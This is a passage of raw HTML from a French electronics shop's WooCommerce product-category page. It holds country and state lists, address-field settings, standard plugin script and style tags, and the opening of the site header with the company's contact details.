Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District Of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=9.0.2" id="wc-country-select-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\/ District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":false,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \\/ City \\/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \\/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \\/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \\/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90},\"0\":\"country\",\"1\":\"first_name\",\"2\":\"last_name\",\"3\":\"company\",\"4\":\"address_1\",\"5\":\"address_2\",\"6\":\"city\",\"7\":\"state\",\"8\":\"postcode\",\"9\":\"phone\"}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=9.0.2" id="wc-address-i18n-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.electro-pjp.com/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.electro-pjp.com/en/wp-json/wp/v2/product_cat/2259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.electro-pjp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WPML ver:4.5.13 stt:1,4,3;" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
						<style>
                .asp_m{height: 0;}            </style>
			            				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Lato:300|Lato:400|Lato:700|Open+Sans:300|Open+Sans:400|Open+Sans:700&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Lato:300|Lato:400|Lato:700|Open+Sans:300|Open+Sans:400|Open+Sans:700&display=swap" media="all" />
				<link rel="icon" href="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" />
<meta name="msapplication-TileImage" content="https://www.electro-pjp.com/wp-content/uploads/picto-electropjp.png" />
		<style type="text/css" id="wp-custom-css">
			.woocommerce div.product.elementor form.cart table.variations
td.value:before {
    content: none;
}
.woocommerce div.product.elementor form.cart table.variations td { 
    display: block !important; 
    line-height: inherit !important; 
}
.theme-select {
    white-space: nowrap;
}

/*retirer images catégories*/
.woocommerce ul.products li.product-category a img {
    display: none;
}
/*retirer images catégories*/		</style>
		<link rel='stylesheet' id='ep-mega-menu-css' href='https://www.electro-pjp.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-mega-menu.css?ver=7.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='ep-font-css' href='https://www.electro-pjp.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-font.css?ver=7.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.electro-pjp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.electro-pjp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.0.2' type='text/css' media='all' />
</head>
<body class="archive tax-product_cat term-porte-composants-en term-2259 wp-custom-logo wp-theme-hello-theme-master theme-hello-theme-master woocommerce woocommerce-page woocommerce-no-js elementor-page-59992 elementor-default elementor-template-full-width elementor-kit-13">

		<div data-elementor-type="header" data-elementor-id="3886" class="elementor elementor-3886 elementor-7 elementor-location-header" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-ec27782 elementor-section-stretched elementor-section-height-min-height elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle ae-bg-gallery-type-default" data-id="ec27782" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="has_ae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7736912 ae-bg-gallery-type-default" data-id="7736912" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f708a4b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f708a4b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+33 384 821 330 </span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-382cb95 ae-bg-gallery-type-default" data-id="382cb95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df290a1 elementor-widget elementor-widget-text-editor" data-id="df290a1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Electro-pjp 13, rue de Madrid, 39500 TAVAUX (FRANCE) </p>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a740744 ae-bg-gallery-type-default" data-id="a740744" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1fb634 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="f1fb634" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-057471c" href="https://www.linkedin.com/company/electro-pjp/?originalSubdomain=fr" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
